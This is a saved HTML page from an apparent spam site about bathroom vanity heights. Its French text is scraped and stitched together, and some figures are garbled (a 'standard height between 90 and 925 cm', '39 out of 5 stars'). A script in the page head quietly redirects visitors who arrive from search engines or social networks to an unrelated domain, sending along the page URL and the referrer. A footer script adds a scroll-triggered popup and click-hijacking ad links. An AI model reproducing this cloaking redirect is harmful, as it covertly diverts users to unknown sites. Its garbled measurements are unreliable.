

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bessiedouglaswallz.pages.dev/hauteur-meuble-vasque-de-salle-de-bain
body_size: 5830
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Hauteur Meuble Vasque De Salle De Bain </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kitty" }, "headline": "Hauteur Meuble Vasque De Salle De Bain", "datePublished": "2021-10-03", "image": "https://i.pinimg.com/736x/af/ad/1f/afad1f5d6e5d79507abbc018c1aae02a.jpg", "publisher": { "@type": "Organization", "name": "bessiedouglaswallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=hauteur+meuble+vasque+de+salle+de+bain", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/ff/06/00/ff0600829514a2a1d065f839e102e0af.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/ff/06/00/ff0600829514a2a1d065f839e102e0af.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Hauteur Meuble Vasque De Salle De Bain </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Hauteur Meuble Vasque De Salle De Bain</strong>. A quelle hauteur doit on fixer un meuble de salle de bain a quelle hauteur placer sa vasque de salle de bain. Ensemble meuble vasque salle de bain - Bois - 80 cm - Classic Oak - Livraison gratuite.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/ff/06/00/ff0600829514a2a1d065f839e102e0af.jpg" src="[data-uri]" alt="Vasque Evasion A Encaster Evasion Vasque Salle De Bain Meuble Salle De Bain" width="640" height="360" /><figcaption>Vasque Evasion A Encaster Evasion Vasque Salle De Bain Meuble Salle De Bain from br.pinterest.com</figcaption></figure><p> Hauteur totale - Grand vasque 11 po et plus. Les meubles vasque sont équipés dun plan vasque intégré. 39 sur 5 étoiles. </p><h3>Meuble sous vasque de salle de bain 60 cm avec 2 tiroirs et piètement miroir - Hauteur 80 x longueur 60 x Profondeur 45 cm.</h3><p>Ils sont indispensables car ils vous offrent de lespace de rangement supplémentaire dans la salle de bains sans quils prennent beaucoup de place. Hauteur totale - Grand vasque 11 po et plus. - 2 mois dancienneté sur notre marketplace - 5 notations de clients. Nous ne dépendons pas dautres fabricants et nous sommes donc en mesure de créer des meubles des vasques des receveurs de douche et.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Vasque Evasion A Encaster Evasion Vasque Salle De Bain Meuble Salle De Bain" data-src="https://i.pinimg.com/236x/37/36/10/373610e12eda54d29e46e2acc11f0fc9.jpg" src="[data-uri]" width="640" height="360" /><small>Source: br.pinterest.com</small><p>39 sur 5 étoiles.</p></aside><aside><img class="v-image ads-img lazyload" alt="Double Vasque Salle De Bain Diy Bathroom Decor Bathroom Decor Bathroom" data-src="https://i.pinimg.com/236x/36/94/76/369476860e1ff2ba6d6451369df8e360.jpg" src="[data-uri]" width="640" height="360" /><small>Source: co.pinterest.com</small><p>Meuble sous vasque de salle de bain 60 cm avec 2 tiroirs et piètement miroir - Hauteur 80 x longueur 60 x Profondeur 45 cm.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Enfant Sdb Montessori Round Mirror Bathroom Bathroom Mirror Mirror" data-src="https://i.pinimg.com/236x/a5/63/4e/a5634edd0e9328be0567416e977a0f2d.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Nous ne dépendons pas dautres fabricants et nous sommes donc en mesure de créer des meubles des vasques des receveurs de douche et.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bain Double Vasques Ortense Meuble Double Vasque Double Vasque Meuble Sous Vasque Ikea" data-src="https://i.pinimg.com/236x/ff/06/00/ff0600829514a2a1d065f839e102e0af.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Quel type de parquet pour une salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Suspendu Noja 90 Cm Blanc Laqu Hauteur Meuble Salle De Bain Hauteur Meuble Salle De Bain Banyo Fikirleri Banyo Duzeni Banyo" data-src="https://i.pinimg.com/236x/ac/62/35/ac623591b93d3917dae7b122ace67c91.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble salle de bain hauteur.</p></aside><aside><img class="v-image ads-img lazyload" alt="Beau Hauteur Plan De Travail Salle De Bain Saledebain Travaux Salle De Bain Meuble Salle De Bain Salle De Bain" data-src="https://i.pinimg.com/236x/2d/15/0a/2d150a698f9ade448ae803b2ab93cfbf.jpg" src="[data-uri]" width="640" height="360" /><small>Source: id.pinterest.com</small><p>Ou payez en 4 fois.</p></aside><aside><img class="v-image ads-img lazyload" alt="Vasques Robinetterie Amenagement Salle De Bain Idee Salle De Bain Salle De Bains Moderne" data-src="https://i.pinimg.com/236x/50/dc/4d/50dc4d6f592fc65209a806b80dc511c5.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Dune façon générale la hauteur standard se situe entre 90 et 925 cm en prenant la mesure du haut de la paroi latérale du meuble jusquau sol.</p></aside><aside><img class="v-image ads-img lazyload" alt="Projet Salle Bain Hauteur Plan Vasque Evacuation Arrivees Eau 57779659761web2techdraw21 Gif 600 495 Travaux Salle De Bain Plan Salle De Bain Salle De Bain" data-src="https://i.pinimg.com/236x/63/49/82/634982f6d7626ac8174426ae0870f5d9.gif" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>On ne le répètera jamais assez.</p></aside><aside><img class="v-image ads-img lazyload" alt="Hauteur Meuble Salle De Vasque Hauteur Meuble Salle De Grand Hauteur Meuble Salle De Planos De Banos Lavamanos Interiores" data-src="https://i.pinimg.com/236x/af/ad/1f/afad1f5d6e5d79507abbc018c1aae02a.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Selon les normes européennes la hauteur standard dun lavabo suspendu est de 83 cm environ à mesurer entre le sol et la bonde.</p></aside></section><section><article><p><a href="/salon-de-coiffure-perfecto.html"><i>&larr; salon de coiffure perfecto</i></a><a href="/sexe-au-salon-de-coiffure.html"><i>sexe au salon de coiffure &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 